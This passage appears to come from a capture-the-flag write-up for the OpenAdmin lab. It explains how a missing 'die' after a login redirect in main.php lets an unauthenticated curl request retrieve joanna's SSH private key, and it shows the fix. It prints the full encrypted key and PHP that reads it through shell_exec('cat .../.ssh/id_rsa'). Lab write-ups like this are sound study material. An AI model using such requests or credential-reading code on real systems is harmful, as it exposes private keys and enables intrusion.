
- Login w/
jimmy:Revealed,joanna’s SSH private key is displayed
Fix main.php
main.phpis missingdiecommand, if we were tocurlmain.php, SSH private key will still be displayed1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
jimmy@openadmin:~$ curl -s localhost:52846/main.php <pre>-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8 ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE 6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI 9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4 piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/ /U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH 40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb 9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80 X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr 1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2 XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79 yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM +4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN -----END RSA PRIVATE KEY----- </pre><html> <h3>Don't forget your "ninja" password</h3> Click here to logout <a href="logout.php" tite = "Logout">Session </html>
This because
dieis not used to terminate the remaining code, after it checks whether username is set, it continues to executePHPcode, instead of just exiting the page.- Fix
main.php1 2 3 4 5 6 7 8 9 10
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); die; }; # Open Admin Trusted # OpenAdmin $output = shell_exec('cat /home/joanna/.ssh/id_rsa'); echo "<pre>$output</pre>"; ?> <html> <h3>Don't forget your "ninja" password</h3> Click here to logout <a href="logout.php" tite = "Logout">Session </html>
- Now if we were to
curlmain.php, nothing is displayed.1
jimmy@openadmin:~$ curl -s localhost:52846/main.php
- Add a valid cookie to view
main.php1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
jimmy@openadmin:~$ curl -s localhost:52846/main.php -H "Cookie: PHPSESSID=27606qebvn7cqbmgua0r1323m1" <pre>-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8 ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE 6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI 9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4 piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/ /U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH 40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb 9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80 X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr 1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2 XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79 yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM +4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN -----END RSA PRIVATE KEY----- </pre><html> <h3>Don't forget your "ninja" password</h3> Click here to logout <a href="logout.php" tite = "Logout">Session </html>